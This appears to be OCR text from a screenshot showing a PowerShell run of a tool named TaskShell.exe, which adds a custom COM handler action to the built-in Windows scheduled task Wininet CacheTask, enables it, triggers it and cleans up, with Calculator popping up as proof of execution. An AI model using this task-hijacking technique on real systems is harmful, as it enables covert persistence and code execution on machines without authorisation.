 Administrator: PowerShell
PS C:\Users\Riccardo Acarani\source\repos\TaskShell\TaskShell\bin\Debug> .\TaskShell.exe -h localhost -t "\Microsoft\Windows\Wininet\CacheTask" -r -c "429BC048-379E-45E0-80E4-EB1977941B5C"
[+] Authenticating using current user's token
[+] Adding custom action to task..
[+] Enabling the task
[+] Authenticating using current user's token
============================
[+] Path: \Microsoft\Windows\Wininet\CacheTask
[+] Principal: BUILTIN\Users
[+] Action:  (429bc048-379e-45e0-80e4-eb1977941b5c)
At log on of any user
[+] Action: Wininet Cache task object (0358b920-0ac7-461f-98f4-58e32cd89148)
At log on of any user
[+] Triggering execution
[+] Cleaning up
PS C:\Users\Riccardo Acarani\source\repos\TaskShell\TaskShell\bin\Debug>
Calcula...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +